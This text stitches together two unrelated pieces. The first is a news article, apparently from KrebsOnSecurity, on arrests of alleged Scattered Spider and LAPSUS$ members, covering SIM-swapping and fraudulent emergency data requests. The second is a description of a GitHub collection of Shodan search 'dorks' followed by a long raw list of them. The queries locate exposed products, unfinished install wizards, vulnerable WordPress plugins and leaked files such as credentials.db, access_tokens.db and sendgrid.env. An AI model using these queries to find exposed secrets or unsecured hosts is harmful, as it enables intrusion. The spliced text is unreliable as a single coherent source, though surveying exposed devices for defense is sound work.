KrebsOnSecurity has learned the identities of two of the suspects. Multiple sources close to the investigation said those arrested include Owen David Flowers, a U.K. man alleged to have been involved in the cyber intrusion and ransomware attack that shut down several MGM Casino properties in September 2023. Those same sources said the woman arrested is or recently was in a relationship with Flowers.
Sources told KrebsOnSecurity that Flowers, who allegedly went by the hacker handles “bo764,” “Holy,” and “Nazi,” was the group member who anonymously gave interviews to the media in the days after the MGM hack. His real name was omitted from a September 2024 story about the group because he was not yet charged in that incident.
The bigger fish arrested this week is 19-year-old Thalha Jubair, a U.K. man whose alleged exploits under various monikers have been well-documented in stories on this site. Jubair is believed to have used the nickname “Earth2Star,” which corresponds to a founding member of the cybercrime-focused Telegram channel “Star Fraud Chat.”
In 2023, KrebsOnSecurity published an investigation into the work of three different SIM-swapping groups that phished credentials from T-Mobile employees and used that access to offer a service whereby any T-Mobile phone number could be swapped to a new device. Star Chat was by far the most active and consequential of the three SIM-swapping groups, who collectively broke into T-Mobile’s network more than 100 times in the second half of 2022.

Jubair allegedly used the handles “Earth2Star” and “Star Ace,” and was a core member of a prolific SIM-swapping group operating in 2022. Star Ace posted this image to the Star Fraud chat channel on Telegram, and it lists various prices for SIM-swaps.
Sources tell KrebsOnSecurity that Jubair also was a core member of the LAPSUS$ cybercrime group that broke into dozens of technology companies in 2022, stealing source code and other internal data from tech giants including Microsoft, Nvidia, Okta, Rockstar Games, Samsung, T-Mobile, and Uber.
In April 2022, KrebsOnSecurity published internal chat records from LAPSUS$, and those chats indicated Jubair was using the nicknames Amtrak and Asyntax. At one point in the chats, Amtrak told the LAPSUS$ group leader not to share T-Mobile’s logo in images sent to the group because he’d been previously busted for SIM-swapping and his parents would suspect he was back at it again.
As shown in those chats, the leader of LAPSUS$ eventually decided to betray Amtrak by posting his real name, phone number, and other hacker handles into a public chat room on Telegram.

In March 2022, the leader of the LAPSUS$ data extortion group exposed Thalha Jubair’s name and hacker handles in a public chat room on Telegram.
That story about the leaked LAPSUS$ chats connected Amtrak/Asyntax/Jubair to the identity “Everlynn,” the founder of a cybercriminal service that sold fraudulent “emergency data requests” targeting the major social media and email providers. In such schemes, the hackers compromise email accounts tied to police departments and government agencies, and then send unauthorized demands for subscriber data while claiming the information being requested can’t wait for a court order because it relates to an urgent matter of life and death.

The roster of the now-defunct “Infinity Recursion” hacking team, from which some member of LAPSUS$ hail.
Sources say Jubair also used the nickname “Operator,” and that until recently he was the administrator of the Doxbin, a long-running and highly toxic online community that is used to “dox” or post deeply personal information on people. In May 2024, several popular cybercrime channels on Telegram ridiculed Operator after it was revealed that he’d staged his own kidnapping in a botched plan to throw off law enforcement investigators.
In November 2024, U.S. authorities charged five men aged 20 to 25 in connection with the Scattered Spider group, which has long relied on recruiting minors to carry out its most risky activities. Indeed, many of the group’s core members were recruited from online gaming platforms like Roblox and Minecraft in their early teens, and have been perfecting their social engineering tactics for years.
“There is a clear pattern that some of the most depraved threat actors first joined cybercrime gangs at an exceptionally young age,” said Allison Nixon, chief research officer at the New York based security firm Unit 221B. “Cybercriminals arrested at 15 or younger need serious intervention and monitoring to prevent a years long massive escalation.”
This GitHub repository provides a range of search queries, known as "dorks," for Shodan, a powerful tool used to search for Internet-connected devices. The dorks are designed to help security researchers discover potential vulnerabilities and configuration issues in various types of devices such as webcams, routers, and servers. This resource is helpful for those interested in exploring network security and conducting vulnerability scanning, including both beginners and experienced information security professionals. By leveraging this repository, users can improve the security of their own networks and protect against potential attacks.
aa3939fc357723135870d5036b12a67097b03309
app="HIKVISION-综合安防管理平台"
"AppleHttpServer"
"AutobahnPython"
basic realm="Kettle"
Bullwark
cassandra
Chromecast
"ClickShareSession"
"/config/log_off_page.htm"
'"connection: upgrade"'
"cowboy"
cpe:"cpe:2.3:a:apache:cassandra"
cpe:"cpe:2.3:a:backdropcms:backdrop"
cpe:"cpe:2.3:a:bolt:bolt"
cpe:"cpe:2.3:a:cisco:sd-wan"
cpe:"cpe:2.3:a:ckeditor:ckeditor"
cpe:"cpe:2.3:a:cmsimple:cmsimple"
cpe:"cpe:2.3:a:djangoproject:django"
cpe:"cpe:2.3:a:djangoproject:django" || http.title:"Django administration"
cpe:"cpe:2.3:a:eclipse:jetty"
cpe:"cpe:2.3:a:embedthis:appweb"
cpe:"cpe:2.3:a:embedthis:goahead"
cpe:"cpe:2.3:a:exim:exim"
cpe:"cpe:2.3:a:gitlist:gitlist"
cpe:"cpe:2.3:a:google:web_server"
cpe:"cpe:2.3:a:jfrog:artifactory"
cpe:"cpe:2.3:a:kentico:kentico"
cpe:"cpe:2.3:a:koha:koha"
cpe:"cpe:2.3:a:konghq:docker-kong"
cpe:"cpe:2.3:a:laurent_destailleur:awstats"
cpe:"cpe:2.3:a:lighttpd:lighttpd"
cpe:"cpe:2.3:a:microsoft:internet_information_server"
cpe:"cpe:2.3:a:modx:modx_revolution"
cpe:"cpe:2.3:a:nodebb:nodebb"
cpe:"cpe:2.3:a:nodejs:node.js"
cpe:"cpe:2.3:a:openvpn:openvpn_access_server"
cpe:"cpe:2.3:a:openwebanalytics:open_web_analytics"
cpe:"cpe:2.3:a:oracle:glassfish_server"
cpe:"cpe:2.3:a:oracle:iplanet_web_server"
cpe:"cpe:2.3:a:php:php"
cpe:"cpe:2.3:a:prestashop:prestashop"
cpe:"cpe:2.3:a:proftpd:proftpd"
cpe:"cpe:2.3:a:public_knowledge_project:open_journal_systems"
cpe:"cpe:2.3:a:pulsesecure:pulse_connect_secure"
cpe:"cpe:2.3:a:rubyonrails:rails"
cpe:"cpe:2.3:a:sensiolabs:symfony"
cpe:"cpe:2.3:a:typo3:typo3"
cpe:"cpe:2.3:a:vmware:rabbitmq"
cpe:"cpe:2.3:a:webedition:webedition_cms"
cpe:"cpe:2.3:a:zend:zend_server"
cpe:"cpe:2.3:h:zte:f460"
cpe:"cpe:2.3:o:canonical:ubuntu_linux"
cpe:"cpe:2.3:o:fedoraproject:fedora"
cpe:"cpe:2.3:o:microsoft:windows"
"DIR-845L"
eBridge_JSessionid
'ecology_JSessionid'
ecology_JSessionid
elastic indices
"ElasticSearch"
ESMTP
/geoserver/
Graylog
'hash:1357418825'
html:"access_tokens.db"
html:"ACE 4710 Device Manager"
html:"ActiveCollab Installer"
html:"Administration - Installation - MantisBT"
html:"Satis"
html:"Akeeba Backup"
html:"Amazon EC2 Status"
html:"anonymous-cli-metrics.json"
html:"ANTEEO"
html:"anyproxy"
html:"Apache Tomcat"
html:"Apdisk"
html:"appveyor.yml"
html:"aquatronica"
html:"Argo CD"
html:"Ariang"
html:"ASPNETCORE_ENVIRONMENT"
html:"atlassian-connect.json"
html:"atomcms"
html:"auth.json"
html:"authorization token is empty"
html:"Avaya Aura"
html:"AVideo"
html:"AWS EC2 Auto Scaling Lab"
html:"azure-pipelines.yml"
html:"babel.config.js"
html:"behat.yml"
html:"BeyondTrust"
html:"BIG-IP APM"
html:"BIG-IP Configuration Utility"
html:"bitbucket-pipelines.yml"
"html:\"/bitrix/\""
html:"blazor.boot.json"
html:"Blesta installer"
html:"blob.core.windows.net"
html:"buildAssetsDir" "nuxt"
html:"Calibre"
html:"camaleon_cms"
html:"Cargo.lock"
html:"Cargo.toml"
html:"CasaOS"
html:"Cassia Bluetooth Gateway Management Platform"
html:"/certenroll"
html:"/cfadmin/img/"
html:"Change Detection"
html:"Cisco Expressway"
html:"cisco firepower management"
html:"Cisco Unity Connection"
html:"/citrix/xenapp"
html:"ckan 2.8.2" || html:"ckan 2.3"
html:"cloud-config.yml"
html:"CMS Made Simple Install/Upgrade"
html:"codeception.yml"
html:"CodeMeter"
html:"CodiMD"
html:"config.rb"
html:"config.ru"
html:'content="eArcu'
html:"content="Navidrome""
html:"ContentPanel SetupWizard"
html:"contexts known to this"
html:"Coolify" html:"register"
html:"Couchbase Sync Gateway"
html:"Cox Business"
html:"credentials.db"
html:"Crontab UI"
html:"CrushFTP"
html:"cyberpanel"
html:"CyberPanel"
html:"DashRenderer"
html:"Dataease"
html:"data-xwiki-reference"
"html=\"Decision Center Enterprise console\""
html:"Decision Center Enterprise console"
html:"DefectDojo Logo"
html:"def_wirelesspassword"
html:"Dell OpenManage Switch Administrator"
'html:"desktop.ini"'
html:"DSR-250"
html:"DXR.axd"
html:"Easy Installer by ViserLab"
html:"editorconfig"
html:"EJBCA Enterprise Cloud Configuration Wizard"
html:"engage - Portail soignant"
html:"epihash"
html:"eShop Installer"
html:"ETL3100"
html:"FacturaScripts installer"
html:"faradayApp"
html:"Femtocell Access Point"
html:"FileCatalyst file transfer solution"
html:"FleetCart"
html:"FleetCart - Installation"
html:"Forgejo"
html:"FortiPortal"
html:"F-Secure Policy Manager"
html:ftpconfig
html:"ganglia_form.submit()"
html:"Generated by The Webalizer"
html:"GeniusOcean Installer"
html:"gitlab-ci.yml"
html:"GitLab Enterprise Edition"
html:"git web interface version"
html:"go.mod"
html:"gradio_mode"
html:"Guardfile"
html:"HAL Management Console"
html:"hgignore"
html:"Home - CUPS"
html:"HomeWorks Illumination Web Keypad"
html:"Honeywell Building Control"
html:"https://hugegraph.github.io"
html:"human.aspx"
html:"ibmdojo"
html:"iClock Automatic"
html:"IDP Skills Installer"
html:"imgproxy"
html:"Installation" html:"itop"
html:"Installation Panel"
html:"Installer - GROWI"
html:"Install Flarum"
html:"Install - StackPosts"
html:"Install the script - JustFans"
html:"instance_metadata"
html:"Invicti Enterprise - Installation Wizard"
html:"Invoice Ninja Setup"
html:"JBossWS"
html:"JK Status Manager"
html:"jsconfig.json"
html:"jwks.json"
html:"karma.conf.js"
html:"Kemp Login Screen"
html:"LANCOM Systems GmbH"
html:"Laragon" html:"phpinfo"
html:"lesshst"
html:"LibreNMS Install"
html:"Limesurvey Installer"
html:"LMSZAI - Learning Management System"
html:"LoadMaster"
html:"Locklizard Web Viewer"
html:"Login - Jorani"
html:"Login - Netflow Analyzer"
html:"Login | Splunk"
html:"Logon Error Message"
html:"logstash"
"html:\"Lucee\""
html:"Lychee-installer"
html:"Magento Installation"
html:"Magnolia is a registered trademark"
html:mailmap
html:"manifest.json"
html:"MasterSAM"
html:"Mautic Installation"
html:"mempool-space" || title:"Signet Explorer"
html:"Mercurial repositories index"
html:"mongod"
html:"mooSocial Installation"
html:"mysql_history"
html:"/_next/static"
html:"NGINX+ Dashboard"
html:"Nginx Proxy Manager"
html:"nginxWebUI"
html:"ng-version="
html:"nopCommerce Installation"
html:"npm-debug.log"
html:"npm-shrinkwrap.json"
html:"Ocp-Apim-Subscription-Key"
html:"omniapp"
html:"onedev.io"
html:"Open Journal Systems"
html:"Orbit Telephone System"
html:"Orchard Setup - Get Started"
html:"osCommerce"
html:"OWA CONFIG SETTINGS"
html:"owncast"
html:"packages.config"
html:"parameters.yml"
html:"PDI Intellifuel"
html:"phinx.yml"
html:"php_cs.cache"
html:"phpcs.xml"
html:"phpdebugbar"
html:"/phpgedview.db"
html:"phpipam installation wizard"
html:"phpIPAM IP address management"
html:"PHPJabbers"
html:"phpLDAPadmin"
html:"phplist"
html:"phpspec.yml"
html:"phpstan.neon"
html:"phpSysInfo"
html:"pipeline.yaml"
html:"Pipfile"
html:"Piwigo" html:"- Installation"
html:"Plausible"
html:"pnpm-lock.yaml"
html:"polyfill.io"
html:"Portal Setup"
html:"PowerChute Network Shutdown"
html:"Powered by Gitea"
"html:\"PowerShell Universal\""
html:"private gpt"
html:"Procfile"
html:"/productsalert"
html:"ProfitTrailer Setup"
html:"ProjectSend"
html:"ProjectSend setup"
html:"protractor.conf.js"
html:"Provide a link that opens Word"
html:"psalm.xml"
html:"pubspec.yaml"
html:"pyload"
html:"pypiserver"
html:"pyproject.toml"
html:"python_gc_objects_collected_total"
html:"QuickCMS Installation"
html:"QVidium Management"
html:"radarr"
html:"RaidenMAILD"
html:"Rakefile"
html:"readarr"
html:"README.MD"
html:"Redash Initial Setup"
html:"redis.conf"
html:"redis.exceptions.ConnectionError"
html:"request-baskets"
html:"rollup.config.js"
html:"rubocop.yml"
html:"SABnzbd Quick-Start Wizard"
html:"Safeguard for Privileged Passwords"
html:"Saia PCD Web Server"
html:"Salia PLCC"
html:"SAP"
html:"sass-lint.yml"
html:"scrutinizer.yml"
html:"SDT-CW3B1"
html:"searchreplacedb2.php"
html:'Select a frequency for snapshot retention'
html:"sendgrid.env"
html:"Sentinel License Monitor"
html:"server_databases.php"
html:"Serv-U"
html:settings.py
html:"Setup GLPI"
html:"Setup - jfa-go"
html:"sftp.json"
html:"shopping cart program by zen cart"
html:"SimpleHelp"
html:"Sitecore"
html:"Snipe-IT Setup"
html:"sonarr"
html:"Sorry, the requested URL"
html:"stackposts"
html:"Struts Problem Report"
html:"Symmetricom SyncServer"
html:"thisIDRACText"
html:"Tiny File Manager"
html:"Admin Console"
html:"title=\"blue yonder\""
html:'title="Lucy'
html:"PDNU"
html:"prowlarr"
html:"Stash"
html:"Webinterface"
html:"tox.ini"
html:"Traccar"
html:"travis.yml"
"html:\"Trilium Notes\""
html:"TurboMeeting"
html:"/tvcmsblog"
html:"Twig Runtime Error"
html:'Twisted' html:"python"
html:"Ubersmith Setup"
html:"UEditor"
html:"UPS Network Management Card 4"
html:"UrBackup - Keeps your data safe"
html:"/userRpm/"
html:"utnserver Control Center"
html:"UVDesk Helpdesk Community Edition - Installation Wizard"
html:"uwsgi.ini"
html:"Vagrantfile"
html:"Veeam Backup"
html:"Veritas NetBackup OpsCenter Analytics"
html:"Versa Networks"
html:"Viminfo"
html:"VinChin"
html:"Virtual SmartZone"
html:"vite.config.js"
html:"vmw_nsx_logo-black-triangle-500w.png"
html:"voyager-assets"
html:"/vsaas/v2/static/"
html:"/waroot/style.css"
html:"webpack.config.js"
html:"webpackJsonpzipkin-lens"
html:"webpack.mix.js"
"html:\"welcome.cgi?p=logo\""
html:"Welcome to CakePHP"
html:"Welcome to Espocrm"
html:"Welcome to Express"
html:"Welcome to Nginx"
html:"Welcome to Openfire Setup"
html:"Welcome to Progress Application Server for OpenEdge"
html:"Welcome to the Ruckus"
html:"Welcome to Vtiger CRM"
html:"Welcome to your Strapi app"
html:"Welcome to your Strapi app" html:"create an administrator"
html:"Werkzeug powered traceback interpreter"
html:".wget-hsts"
html:".wgetrc"
html:"WhatsUp Gold"
html:"Whisparr"
html:"Whitelabel Error Page"
html:"window.nps"
html:"WN530HG4"
html:"WN531G3"
html:"WN533A8"
html:"wpad.dat"
html:"wp-cli.yml"
html:"/wp-content/plugins/flexmls-idx"
html:"/wp-content/plugins/learnpress"
html:"/wp-content/plugins/really-simple-ssl"
html:"/wp-content/plugins/tutor/"
html:"Writebook"
html:"XBackBone Installer"
html:"/xipblog"
html:XploitSPY
html:"yii\base\ErrorException"
html:"Your Azure Function App is up and running"
html:"Zebra Technologies"
html:"zzcms"
html:"ZzzCMS"
'HTTP/1.0 401 Please Authenticate\r\nWWW-Authenticate: Basic realm="Please Login"'
http.component:"Adobe ColdFusion"
http.component:"Adobe Experience Manager"
http.component:"atlassian confluence"
http.component:"Atlassian Confluence"
http.component:"atlassian jira"
http.component:"Atlassian Jira"
http.component:"Bitbucket"
http.component:"BitBucket"
http.component:"drupal"
http.component:"Drupal"
http.component:"Dynamicweb"
http.component:"ghost"
http.component:"Joomla"
http.component:"magento"
http.component:"Magento"
http.component:"October CMS"
"http.component:\"prestashop\""
http.component:"prestashop"
http.component:"Prestashop"
http.component:"PrestaShop"
http.component:"RoundCube"
http.component:"Subrion"
http.component:"TeamCity"
http.component:"TYPO3"
http.component:"vBulletin"
http.component:zk http.title:"Server Backup Manager"
http.favicon.hash:-1005691603
http.favicon.hash:1011076161
http.favicon.hash:-1013024216
http.favicon.hash:1017650009
http.favicon.hash:1052926265
http.favicon.hash:106844876
http.favicon.hash:-1074357885
http.favicon.hash:1090061843
http.favicon.hash:1099097618
http.favicon.hash:1099370896
http.favicon.hash:-1101206929
http.favicon.hash:"-1105083093"
http.favicon.hash:-1117549627
http.favicon.hash:-1127895693
http.favicon.hash:"-1148190371"
http.favicon.hash:115295460
http.favicon.hash:116323821
http.favicon.hash:11794165
http.favicon.hash:-1197926023
http.favicon.hash:1198579728
http.favicon.hash:1199592666
http.favicon.hash:1212523028
http.favicon.hash:-1215318992
"http.favicon.hash:-121681558"
http.favicon.hash:-121681558
http.favicon.hash:"-1217039701"
http.favicon.hash:-1224668706
http.favicon.hash:-1247684400
http.favicon.hash:1249285083
http.favicon.hash:-1250474341
http.favicon.hash:-1258058404
http.favicon.hash:-1261322577
http.favicon.hash:1262005940
http.favicon.hash:-1264095219
http.favicon.hash:-1292923998,-1166125415
http.favicon.hash:-1295577382
http.favicon.hash:-1298131932
http.favicon.hash:-130447705
http.favicon.hash:1337147129
"http.favicon.hash:-1341442175"
http.favicon.hash:-1343712810
http.favicon.hash:-1350437236
http.favicon.hash:1354079303
http.favicon.hash:1357234275
http.favicon.hash:-1373456171
http.favicon.hash:-1379982221
http.favicon.hash:"1380908726"
http.favicon.hash:1380908726
http.favicon.hash:-1381126564
http.favicon.hash:-1383463717
http.favicon.hash:1386054408
http.favicon.hash:1398055326
http.favicon.hash:1410071322
http.favicon.hash:-1414548363
http.favicon.hash:-1416464161
http.favicon.hash:1460499495
http.favicon.hash:1464851260
http.favicon.hash:-1465760059
http.favicon.hash:-1478287554
http.favicon.hash:-1495233116
http.favicon.hash:-1496590341
http.favicon.hash:1499876150
http.favicon.hash:-1499940355
http.favicon.hash:-1529860313
http.favicon.hash:1540720428
http.favicon.hash:-1548359600
http.favicon.hash:1550906681
http.favicon.hash:1552322396
http.favicon.hash:-1575154882
http.favicon.hash:-1595726841
http.favicon.hash:1604363273
http.favicon.hash:1606029165
http.favicon.hash:-1606065523
http.favicon.hash:-1649949475
http.favicon.hash:1653394551
http.favicon.hash:-1653412201
http.favicon.hash:"-165631681"
http.favicon.hash:-1663319756
http.favicon.hash:-1680052984
http.favicon.hash:1691956220
http.favicon.hash:1693580324
http.favicon.hash:"-1706783005"
http.favicon.hash:-1706783005
http.favicon.hash:1749354953
http.favicon.hash:176427349
http.favicon.hash:-178113786
http.favicon.hash:1781653957
http.favicon.hash:-1797138069
http.favicon.hash:1817615343
http.favicon.hash:1828614783
http.favicon.hash:"-1830859634"
http.favicon.hash:-186961397
http.favicon.hash:-1893514038
http.favicon.hash:1895809524
http.favicon.hash:-1898583197
http.favicon.hash:1903390397
http.favicon.hash:-1950415971
http.favicon.hash:-1951475503
http.favicon.hash:1952289652
http.favicon.hash:-1961736892
http.favicon.hash:-1970367401
http.favicon.hash:-2017596142
http.favicon.hash:-2017604252
http.favicon.hash:2019488876
http.favicon.hash:-2028554187
http.favicon.hash:-2032163853
http.favicon.hash:-2051052918
http.favicon.hash:2056442365
"http.favicon.hash:206985584"
http.favicon.hash:-2073748627 || http.favicon.hash:-1721140132
http.favicon.hash:2099342476
http.favicon.hash:2104916232
http.favicon.hash:"-211006074"
http.favicon.hash:-211006074
http.favicon.hash:-2115208104
http.favicon.hash:2124459909
http.favicon.hash:213144638
http.favicon.hash:2134367771
http.favicon.hash:-2144699833
http.favicon.hash:-219625874
"http.favicon.hash:-234335289"
http.favicon.hash:"24048806"
http.favicon.hash:24048806
http.favicon.hash:-244067125
http.favicon.hash:262502857
http.favicon.hash:-266008933
http.favicon.hash:-283003760
http.favicon.hash:-286484075
http.favicon.hash:305412257
http.favicon.hash:321591353
http.favicon.hash:-347188002
http.favicon.hash:362091310
http.favicon.hash:-374133142
http.favicon.hash:-399298961
http.favicon.hash:407286339
http.favicon.hash:-417785140
http.favicon.hash:-418614327
http.favicon.hash:419828698
http.favicon.hash:431627549
http.favicon.hash:-43504595
http.favicon.hash:439373620
http.favicon.hash:440258421
http.favicon.hash:-440644339
http.favicon.hash:450899026
http.favicon.hash:464587962
http.favicon.hash:487145192
http.favicon.hash:-50306417
http.favicon.hash:-516760689
http.favicon.hash:523757057
http.favicon.hash:538583492
http.favicon.hash:540706145
http.favicon.hash:557327884
http.favicon.hash:-578216669
http.favicon.hash:587330928
http.favicon.hash:-594722214
http.favicon.hash:598296063
http.favicon.hash:-601917817
http.favicon.hash:-608690655
http.favicon.hash:-629968763
http.favicon.hash:-633512412
http.favicon.hash:635899646
http.favicon.hash:"-646322113"
http.favicon.hash:-655683626
http.favicon.hash:657337228
http.favicon.hash:662709064
http.favicon.hash:"-670975485"
"http.favicon.hash:-697231354"
http.favicon.hash:698624197
"http.favicon.hash:\"702863115\""
http.favicon.hash:"702863115"
http.favicon.hash:702863115clear
http.favicon.hash:733091897
http.favicon.hash:739801466
http.favicon.hash:-741491222
http.favicon.hash:-749942143
http.favicon.hash:751911084
"http.favicon.hash:762074255"
http.favicon.hash:762074255
http.favicon.hash:781922099
http.favicon.hash:786533217
http.favicon.hash:-800060828
http.favicon.hash:-800551065
http.favicon.hash:"801517258"
http.favicon.hash:-81573405
http.favicon.hash:816588900
http.favicon.hash:824580113
http.favicon.hash:-82958153
http.favicon.hash:-831756631
http.favicon.hash:"-839356603"
http.favicon.hash:-850502287
http.favicon.hash:855432563
"http.favicon.hash:868509217"
http.favicon.hash:"871154672"
http.favicon.hash:873381299
http.favicon.hash:874152924
http.favicon.hash:876876147
http.favicon.hash:889652940
http.favicon.hash:-902890504
http.favicon.hash:-916902413
http.favicon.hash:-919788577
http.favicon.hash:932345713
http.favicon.hash:933976300
http.favicon.hash:942678640
http.favicon.hash:957255151
http.favicon.hash:965982073
http.favicon.hash:967636089
http.favicon.hash:969374472
http.favicon.hash:-976853304
http.favicon.hash:-977323269
http.favicon.hash:981081715
http.favicon.hash:983734701
http.favicon.hash:988422585
http.favicon.hash:989289239
http.favicon.hash:999357577
http.html:"4DACTION/"
http.html:"74cms"
http.html:"academy lms"
http.html:"Ampache Update"
http.html:"Apache Airflow"
http.html:"Apache Axis"
http.html:"Apache Cocoon"
http.html:"Apache OFBiz"
http.html:"Apache Solr"
http.html:"Apache Solr"
http.html:"apollo-adminservice"
http.html:"app.2fe6356cdd1ddd0eb8d6317d1a48d379.css"
http.html:"artica"
http.html:".asmx?WSDL"
http.html:"Audiocodes"
http.html:"BeyondInsight"
"http.html:\"BeyondTrust Privileged Remote Access Login\""
http.html:"bigant"
http.html:"BigAnt Admin"
http.html:"/bitrix/"
http.html:"blogengine.net"
http.html:"BMC Remedy"
http.html:"Camunda Welcome"
http.html:"car rental management system"
http.html:"Car Rental Management System"
http.html:"/CasaOS-UI/public/index.html"
http.html:"CCM - Authentication Failure"
http.html:"Check Point Mobile"
http.html:"chronoslogin.js"
http.html:"CMS Quilium"
http.html:"Command API Explorer"
http.html:'content="Redmine'
http.html:'content="Smartstore'
http.html:"corebos"
http.html:"crushftp"
http.html:"CS141"
http.html:"Cvent Inc"
http.html:"CxSASTManagerUri"
http.html:"dataease"
http.html:"DedeCms"
http.html:"Delta Controls ORCAview"
http.html:"Develocity Build Cache Node"
http.html:"DLP system"
http.html:"/dokuwiki/"
http.html:"dotnetcms"
http.html:"Dufs"
http.html:"dzzoffice"
http.html:"E-Mobile"
http.html:"E-Mobile "
http.html:EmpireCMS
http.html:"ESP Easy Mega"
http.html:"eZ Publish"
http.html:"Flatpress"
http.html:"Fuji Xerox Co., Ltd"
http.html:"Get_Verify_Info"
http.html:"glpi"
http.html:"Gnuboard"
http.html:"gnuboard5"
http.html:"GoAnywhere Managed File Transfer"
http.html:"Gradle Enterprise Build Cache Node"
http.html:"H3C-SecPath-运维审计系统"
http.html_hash:1015055567
http.html_hash:1076109428
http.html_hash:-14029177
http.html_hash:-1957161625
http.html_hash:510586239
http.html:"HG532e"
http.html:"hospital management system"
http.html:"Hospital Management System"
http.html:'Hugo'
http.html:"Huly"
http.html:"i3geo"
http.html:"IBM WebSphere Portal"
"http.html:\"import-xml-feed\""
http.html:"import-xml-feed"
http.html:"index.createOpenPad"
http.html:"Interactsh Server"
http.html:"IPdiva"
http.html:"iSpy"
http.html:"JamF"
http.html:"Jamf Pro Setup"
http.html:"Jellyfin"
http.html:"JHipster"
http.html:"JupyterHub"
http.html:"kavita"
http.html:"LANDESK(R)"
http.html:"Laravel FileManager"
http.html:"LISTSERV"
http.html:livezilla
http.html:"Login (Virtual Traffic Manager"
http.html:"lookerVersion"
http.html:"magnusbilling"
http.html:"mailhog"
http.html:"/main/login.lua?pageid="
http.html:"metersphere"
http.html:"MiCollab End User Portal"
http.html:"Micro Focus Application Lifecycle Management"
http.html:"Micro Focus iPrint Appliance"
http.html:"Mirantis Kubernetes Engine"
http.html:"Mitel Networks"
http.html:"MobileIron"
http.html:"moodle"
http.html:"multipart/form-data" html:"file"
http.html:"myLittleAdmin"
http.html:"myLittleBackup"
http.html:"NeoboxUI"
http.html:"Network Utility"
http.html:"Nexus Repository Manager"
http.html:'ng-app="syncthing"'
http.html:"Nordex Control"
http.html:"Omnia MPX"
http.html:"OpenCTI"
http.html:"OpenEMR"
http.html:"opennebula"
http.html:"Oracle HTTP Server"
http.html:"Oracle UIX"
"http.html:\"outsystems\""
http.html:"owncloud"
http.html:"PbootCMS"
http.html:"phpMiniAdmin"
http.html:"phpMyAdmin"
http.html:"phpmyfaq"
http.html:/plugins/royal-elementor-addons/
http.html:"power by dedecms" || title:"dedecms"
http.html:"Powerd by AppCMS"
http.html:"powered by CATALOGcreator"
http.html:"powerjob"
http.html:"processwire"
http.html:provided by projectsend
http.html:"pyload"
http.html:"/redfish/v1"
http.html:"redhat" "Satellite"
http.html:"r-seenet"
http.html:rt_title
http.html:"SAP Analytics Cloud"
http.html:"seafile"
http.html:"Semaphore"
http.html:"sharecenter"
http.html:"SLIMS"
http.html:"SolarView Compact"
http.html:"soplanning"
http.html:"SOUND4"
http.html:"study any topic, anytime"
http.html:"sucuri firewall"
http.html:"symfony Profiler"
http.html:"Symfony Profiler"
http.html:"sympa"
http.html:"teampass"
http.html:"Telerik Report Server"
http.html:"Thruk"
http.html:"thruk" || http.title:"thruk monitoring webinterface"
http.html:"TIBCO BusinessConnect"
http.html:"tiki wiki"
http.html:"TLR-2005KSH"
http.html:"totemomail" inurl:responsiveui
http.html:"Umbraco"
http.html:"vaultwarden"
http.html:"Vertex Tax Installer"
http.html:"VMG1312-B10D"
http.html:"VMware Horizon"
http.html:"VSG1432-B101"
http.html:"wavlink"
http.html:"Wavlink"
http.html:"WebADM"
http.html:"Webasyst Installer"
http.html:"WebCenter"
http.html:"Web Image Monitor"
http.html:"Webp"
http.html:"webshell4"
http.html:"Welcome to MapProxy"
http.html:"Welcome to Oracle Fusion Middleware"
http.html:"wiki.js"
http.html:"window.frappe_version"
http.html:/wp-content/plugins/adsense-plugin/
http.html:"/wp-content/plugins/agile-store-locator/"
http.html:wp-content/plugins/ap-pricing-tables-lite
http.html:/wp-content/plugins/autoptimize
http.html:/wp-content/plugins/backup-backup/
http.html:/wp-content/plugins/bws-google-analytics/
http.html:/wp-content/plugins/bws-google-maps/
http.html:/wp-content/plugins/bws-linkedin/
http.html:/wp-content/plugins/bws-pinterest/
http.html:/wp-content/plugins/bws-smtp/
http.html:/wp-content/plugins/bws-testimonials/
http.html:/wp-content/plugins/chaty/
http.html:/wp-content/plugins/cmp-coming-soon-maintenance/
http.html:/wp-content/plugins/companion-sitemap-generator/
http.html:/wp-content/plugins/contact-form-multi/
http.html:/wp-content/plugins/contact-form-plugin/
http.html:/wp-content/plugins/contact-form-to-db/
http.html:/wp-content/plugins/contest-gallery/
http.html:/wp-content/plugins/controlled-admin-access/
http.html:"wp-content/plugins/crypto"
http.html:/wp-content/plugins/cryptocurrency-widgets-pack/
http.html:/wp-content/plugins/custom-admin-page/
http.html:/wp-content/plugins/custom-facebook-feed/
http.html:/wp-content/plugins/custom-search-plugin/
http.html:/wp-content/plugins/defender-security/
http.html:/wp-content/plugins/ditty-news-ticker/
"http.html:\"/wp-content/plugins/download-monitor/\""
http.html:/wp-content/plugins/error-log-viewer/
http.html:"wp-content/plugins/error-log-viewer-wp"
http.html:/wp-content/plugins/essential-blocks/
"http.html:/wp-content/plugins/extensive-vc-addon/"
http.html:/wp-content/plugins/foogallery/
http.html:/wp-content/plugins/forminator
http.html:/wp-content/plugins/g-auto-hyperlink/
http.html:"/wp-content/plugins/gift-voucher/"
http.html:/wp-content/plugins/gtranslate
http.html:"/wp-content/plugins/hostel/"
http.html:/wp-content/plugins/htaccess/
http.html:"wp-content/plugins/hurrakify"
http.html:/wp-content/plugins/learnpress
http.html:/wp-content/plugins/login-as-customer-or-user
http.html:wp-content/plugins/media-library-assistant
http.html:/wp-content/plugins/motopress-hotel-booking
http.html:/wp-content/plugins/mstore-api/
http.html:/wp-content/plugins/newsletter/
http.html:/wp-content/plugins/nex-forms-express-wp-form-builder/
http.html:"/wp-content/plugins/ninja-forms/"
http.html:/wp-content/plugins/ninja-forms/
http.html:/wp-content/plugins/pagination/
http.html:/wp-content/plugins/paid-memberships-pro/
http.html:/wp-content/plugins/pdf-generator-for-wp
http.html:/wp-content/plugins/pdf-print/
http.html:/wp-content/plugins/photoblocks-grid-gallery/
http.html:/wp-content/plugins/photo-gallery
http.html:/wp-content/plugins/polls-widget/
http.html:/wp-content/plugins/popup-builder/
http.html:/wp-content/plugins/popup-by-supsystic
http.html:/wp-content/plugins/popup-maker/
http.html:/wp-content/plugins/post-smtp
http.html:/wp-content/plugins/prismatic
http.html:/wp-content/plugins/promobar/
http.html:/wp-content/plugins/qt-kentharadio
http.html:/wp-content/plugins/quick-event-manager
http.html:"/wp-content/plugins/radio-player"
http.html:/wp-content/plugins/rating-bws/
http.html:/wp-content/plugins/realty/
http.html:/wp-content/plugins/registrations-for-the-events-calendar/
http.html:/wp-content/plugins/searchwp-live-ajax-search/
http.html:/wp-content/plugins/sender/
http.html:/wp-content/plugins/sfwd-lms
http.html:/wp-content/plugins/shortpixel-adaptive-images/
